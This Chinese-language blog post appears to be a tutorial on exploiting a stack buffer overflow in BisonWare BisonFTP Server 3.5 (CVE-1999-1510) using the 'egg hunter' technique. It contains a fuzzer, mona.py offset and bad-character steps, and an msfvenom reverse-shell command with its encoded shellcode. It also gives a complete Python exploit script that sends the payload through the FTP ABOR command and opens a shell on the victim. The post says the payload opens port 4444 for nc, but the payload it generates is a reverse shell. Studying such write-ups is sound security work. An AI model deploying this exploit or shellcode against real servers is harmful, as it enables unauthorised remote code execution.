标签:vmw iso msf server 技术 单例 img cmd blog
0x00.POC环境及工具
0x01. “Egg Hunter”原理说明



BisonWare BisonFTP Server 3.5漏洞分析文章现在很多,也是缓冲区溢出的相对简单例子。该程序在接收数据时,对”CMD“命令如”ABOR“的参数长度无控制可触发SHE机制导致栈溢出。基于“HackSys Team”的文章(附文末)启发,某些情况下当空间不足以放下特定功能的ShellCode时(下图为例)

我们可以使用“Egg Hunter”的方式将ShellCode放置于数据包前面并在头上绑一个“tag”,将原来狭小的空间放一段对”tag”的搜寻代码并跳转至ShellCode处,这样就实现了远程代码执行。
0x02.漏洞Fuzzer
启动BisonFTPServer,以”ABOR”参数为例,向ftp server 发送长达1400的字符串

1 #BisonFTP_Fuzzer.py 2 #!/usr/bin/python 3 4 import socket,time 5 6 buffer = "\x41"*1400 #1400 A’s 7 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM) 8 s.connect((‘127.0.0.1‘,21)) 9 s.recv(1024) 10 time.sleep(3) 11 print "Start Sending Payload.." 12 s.recv(2000) 13 14 s.send(‘USER anonymouse\r\n‘) 15 s.recv(2000) 16 s.send(‘PASS anonymouse\r\n‘) 17 s.recv(2000) 18 s.send(‘ABOR ‘ + buffer + ‘\r\n‘) 19 s.close() 20 print "Fuzzer Send Successful.."
我们可以发现BisonFTPServer直接退出,那么肯定是触发了SHE异常处理机制,我们重新开启BisonFTPServer并用Immunity Debugger附加进程再运行,重新执行BisonFTP_Fuzzer.py后BisonFTPServer再次报错

EIP指向非法地址41414141,EBX指向铺满\x41(“A”)的内存区。说明发送的畸形数据包已经将JMP EBX位置覆盖。
0x03.ShellCode的编写

1. 首先需要获取覆盖”JMP EBX“的点在数据包中的位置,使用mona.py生成长度为1400字节的字符串
替换掉Python脚本中的buffer值
buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu"

执行脚本,报错42376E42地址不可读,EBX指向字符串“3Bm4”


!mona findmsp检查偏移量,EBX指向畸形数据包1151处,长度为249字节,长度不足以存放后面生成的ShellCode(351字节)

2.剔除所有的 “坏字符”:使用mona.py生成\x00~\xFF的所有字符串,再次替换Fuzzer脚本中的buffer值
buffer=("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f" "\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f" "\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f" "\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f" "\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f" "\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf" "\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf" "\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff") buffer+= "\x41"*(1155-len(buffer))
执行脚本,内存中\x00~\xFF连续,不存在“坏字符”!
3.既然不存在坏字符,我们就使用msfvenom生成一段开启远程主机4444端口的ShellCode:
msfvenom -p windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=4444 –e x86/shikata_ga_nai -t python -f c
1 shellcode = ("\xbd\xa9\x85\x2d\x7f\xda\xd0\xd9\x74\x24\xf4\x58\x29\xc9\xb1" 2 "\x56\x31\x68\x13\x83\xc0\x04\x03\x68\xa6\x67\xd8\x83\x50\xee" 3 "\x23\x7c\xa0\x91\xaa\x99\x91\x83\xc9\xea\x83\x13\x99\xbf\x2f" 4 "\xdf\xcf\x2b\xa4\xad\xc7\x5c\x0d\x1b\x3e\x52\x8e\xad\xfe\x38" 5 "\x4c\xaf\x82\x42\x80\x0f\xba\x8c\xd5\x4e\xfb\xf1\x15\x02\x54" 6 "\x7d\x87\xb3\xd1\xc3\x1b\xb5\x35\x48\x23\xcd\x30\x8f\xd7\x67" 7 "\x3a\xc0\x47\xf3\x74\xf8\xec\x5b\xa5\xf9\x21\xb8\x99\xb0\x4e" 8 "\x0b\x69\x43\x86\x45\x92\x75\xe6\x0a\xad\xb9\xeb\x53\xe9\x7e" 9 "\x13\x26\x01\x7d\xae\x31\xd2\xff\x74\xb7\xc7\x58\xff\x6f\x2c" 10 "\x58\x2c\xe9\xa7\x56\x99\x7d\xef\x7a\x1c\x51\x9b\x87\x95\x54" 11 "\x4c\x0e\xed\x72\x48\x4a\xb6\x1b\xc9\x36\x19\x23\x09\x9e\xc6" 12 "\x81\x41\x0d\x13\xb3\x0b\x5a\xd0\x8e\xb3\x9a\x7e\x98\xc0\xa8" 13 "\x21\x32\x4f\x81\xaa\x9c\x88\xe6\x81\x59\x06\x19\x29\x9a\x0e" 14 "\xde\x7d\xca\x38\xf7\xfd\x81\xb8\xf8\x28\x05\xe9\x56\x82\xe6" 15 "\x59\x17\x72\x8f\xb3\x98\xad\xaf\xbb\x72\xd8\xf7\x75\xa6\x89" 16 "\x9f\x77\x58\x3c\x3c\xf1\xbe\x54\xac\x57\x68\xc0\x0e\x8c\xa1" 17 "\x77\x70\xe6\x9d\x20\xe6\xbe\xcb\xf6\x09\x3f\xde\x55\xa5\x97" 18 "\x89\x2d\xa5\x23\xab\x32\xe0\x03\xa2\x0b\x63\xd9\xda\xde\x15" 19 "\xde\xf6\x88\xb6\x4d\x9d\x48\xb0\x6d\x0a\x1f\x95\x40\x43\xf5" 20 "\x0b\xfa\xfd\xeb\xd1\x9a\xc6\xaf\x0d\x5f\xc8\x2e\xc3\xdb\xee" 21 "\x20\x1d\xe3\xaa\x14\xf1\xb2\x64\xc2\xb7\x6c\xc7\xbc\x61\xc2" 22 "\x81\x28\xf7\x28\x12\x2e\xf8\x64\xe4\xce\x49\xd1\xb1\xf1\x66" 23 "\xb5\x35\x8a\x9a\x25\xb9\x41\x1f\x55\xf0\xcb\x36\xfe\x5d\x9e" 24 "\x0a\x63\x5e\x75\x48\x9a\xdd\x7f\x31\x59\xfd\x0a\x34\x25\xb9" 25 "\xe7\x44\x36\x2c\x07\xfa\x37\x65")
总大小:351 bytes

0x04.获取”JMP EBX”地址
这里我们使用SHELL32.dll中的”JMP EBX”的地址:7CB1E88F
0x05.使用“Egg Hunter”方式编写Exploit.py
这里约定’tag’为字符串”ring”,使用mona.py生成搜寻指令

1 Egghunter , tag ring : 2 "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74" 3 "\xef\xb8\x72\x69\x6e\x67\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7" 4 Put this tag in front of your shellcode : ringring
下面直接构造恶意数据包
Exploit脚本(请自行修改)
1 #!/usr/bin/python 2 import socket,time 3 4 shellcode = ("ringring" + "\xbd\xa9\x85\x2d\x7f\xda\xd0\xd9\x74\x24\xf4\x58\x29\xc9\xb1" 5 "\x56\x31\x68\x13\x83\xc0\x04\x03\x68\xa6\x67\xd8\x83\x50\xee" 6 "\x23\x7c\xa0\x91\xaa\x99\x91\x83\xc9\xea\x83\x13\x99\xbf\x2f" 7 "\xdf\xcf\x2b\xa4\xad\xc7\x5c\x0d\x1b\x3e\x52\x8e\xad\xfe\x38" 8 "\x4c\xaf\x82\x42\x80\x0f\xba\x8c\xd5\x4e\xfb\xf1\x15\x02\x54" 9 "\x7d\x87\xb3\xd1\xc3\x1b\xb5\x35\x48\x23\xcd\x30\x8f\xd7\x67" 10 "\x3a\xc0\x47\xf3\x74\xf8\xec\x5b\xa5\xf9\x21\xb8\x99\xb0\x4e" 11 "\x0b\x69\x43\x86\x45\x92\x75\xe6\x0a\xad\xb9\xeb\x53\xe9\x7e" 12 "\x13\x26\x01\x7d\xae\x31\xd2\xff\x74\xb7\xc7\x58\xff\x6f\x2c" 13 "\x58\x2c\xe9\xa7\x56\x99\x7d\xef\x7a\x1c\x51\x9b\x87\x95\x54" 14 "\x4c\x0e\xed\x72\x48\x4a\xb6\x1b\xc9\x36\x19\x23\x09\x9e\xc6" 15 "\x81\x41\x0d\x13\xb3\x0b\x5a\xd0\x8e\xb3\x9a\x7e\x98\xc0\xa8" 16 "\x21\x32\x4f\x81\xaa\x9c\x88\xe6\x81\x59\x06\x19\x29\x9a\x0e" 17 "\xde\x7d\xca\x38\xf7\xfd\x81\xb8\xf8\x28\x05\xe9\x56\x82\xe6" 18 "\x59\x17\x72\x8f\xb3\x98\xad\xaf\xbb\x72\xd8\xf7\x75\xa6\x89" 19 "\x9f\x77\x58\x3c\x3c\xf1\xbe\x54\xac\x57\x68\xc0\x0e\x8c\xa1" 20 "\x77\x70\xe6\x9d\x20\xe6\xbe\xcb\xf6\x09\x3f\xde\x55\xa5\x97" 21 "\x89\x2d\xa5\x23\xab\x32\xe0\x03\xa2\x0b\x63\xd9\xda\xde\x15" 22 "\xde\xf6\x88\xb6\x4d\x9d\x48\xb0\x6d\x0a\x1f\x95\x40\x43\xf5" 23 "\x0b\xfa\xfd\xeb\xd1\x9a\xc6\xaf\x0d\x5f\xc8\x2e\xc3\xdb\xee" 24 "\x20\x1d\xe3\xaa\x14\xf1\xb2\x64\xc2\xb7\x6c\xc7\xbc\x61\xc2" 25 "\x81\x28\xf7\x28\x12\x2e\xf8\x64\xe4\xce\x49\xd1\xb1\xf1\x66" 26 "\xb5\x35\x8a\x9a\x25\xb9\x41\x1f\x55\xf0\xcb\x36\xfe\x5d\x9e" 27 "\x0a\x63\x5e\x75\x48\x9a\xdd\x7f\x31\x59\xfd\x0a\x34\x25\xb9" 28 "\xe7\x44\x36\x2c\x07\xfa\x37\x65") #Payload prefixed with “ringring” tag 29 30 egghunter = ("\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74" 31 "\xef\xb8\x72\x69\x6e\x67\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7") 32 33 buffer = "\x90"*(1155-(len(shellcode)+len(egghunter))) 34 ebx = "\x8F\xE8\xB1\x7C" #JMP EBX 7CB1E88F From Shell32.dll 35 nops = "\x90"*281 #281 nops 36 37 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM) 38 s.connect((‘127.0.0.1‘,21)) 39 s.recv(1024) 40 time.sleep(3) 41 print "Start Sending Payload.." 42 s.recv(2000) 43 44 s.send(‘USER anonymouse\r\n‘) 45 s.recv(2000) 46 s.send(‘PASS anonymouse\r\n‘) 47 s.recv(2000) 48 s.send(‘ABOR ‘ + shellcode + buffer + egghunter + ebx + nops + ‘\r\n‘) 49 s.close() 50 print "Fuzzer Send Successful.."
执行Exploit脚本

成功开启4444端口

此时可选择在宿主机上’nc + host 4444’ 连接受害者主机的Shell
0x06.参考转注==
HackSys Team: http://hacksys.vfreaks.com/research/egg-hunter-twist-in-buffer-overflow-bisonware-ftp-server-v3-5.html
看雪老前辈:http://www.pediy.com/kssd/pediy11/120392.html
CVE-1999-1510栈溢出漏洞之“Egg Hunter”方式编写EXP
标签:vmw iso msf server 技术 单例 img cmd blog
原文地址:http://www.cnblogs.com/khani0cc/p/6443957.html